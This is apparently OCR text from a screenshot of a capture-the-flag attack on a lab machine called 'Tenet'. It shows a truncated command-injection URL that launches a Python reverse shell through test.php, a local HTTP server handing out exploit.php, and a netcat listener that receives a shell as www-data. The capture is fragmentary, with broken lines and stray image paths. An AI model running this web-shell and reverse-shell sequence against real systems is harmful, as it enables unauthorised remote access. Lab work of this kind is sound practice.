 10.10.10.223/test.php?makman=python3%20-c%20%27import%20so
Exploit-DB GHDB
br4cketz@bracketz: ~/Desktop/tenet × br4cketz@bracketz: ~/Desktop/tenet ×
BaseHTTPServer.test(HandlerClass, ServerClass)
File "/usr/lib/python2.7/BaseHTTPServer.py", line 610, in test
httpd.serve_forever()
File "/usr/lib/python2.7/SocketServer.py", line 231, in serve_forever
poll_interval)
File "/usr/lib/python2.7/SocketServer.py", line 150, in _eintr_retry
return func(*args)
KeyboardInterrupt
┌──(br4cketz㉿bracketz)-[~/Desktop/tenet]
└─$ python -m SimpleHTTPServer 7773 1 ⨯
Serving HTTP on 0.0.0.0 port 7773 ...
10.10.14.185 - - [01/May/2021 16:13:02] "GET /exploit.php HTTP/1.1" 200 -
10.10.14.185 - - [01/May/2021 16:13:11] "GET /exploit.php HTTP/1.1" 200 -
^CTraceback (most recent call last):
File "/usr/lib/python2.7/runpy.py", line 174, in _run_module_as_main
"__main__", fname, loader, pkg_name)
File "/usr/lib/python2.7/runpy.py", line 72, in _run_code
exec code in run_globals
File "/usr/lib/python2.7/SimpleHTTPServer.py", line 235, in <module>
test()
File "/usr/lib/python2.7/SimpleHTTPServer.py", line 231, in test
BaseHTTPServer.test(HandlerClass, ServerClass)
File "/usr/lib/python2.7/BaseHTTPServer.py", line 610, in test
httpd.serve_forever()
File "/usr/lib/python2.7/SocketServer.py", line 231, in serve_forever
poll_interval)
File "/usr/lib/python2.7/SocketServer.py", line 150, in _eintr_retry
return func(*args)
KeyboardInterrupt
┌──(br4cketz㉿bracketz)-[~/Desktop/tenet]
└─$ nc -nvlp 3332 1 ⨯
listening on [any] 3332 ...
^C
┌──(br4cketz㉿bracketz)-[~/Desktop/tenet]
└─$ 1 ⨯
┌──(br4cketz㉿bracketz)-[~/Desktop/tenet]
└─$ nc -nvlp 3332 130 ⨯
listening on [any] 3332 ...
connect to [10.10.14.185] from (UNKNOWN) [10.10.10.223] 51612
www-data@tenet:/var/www/html$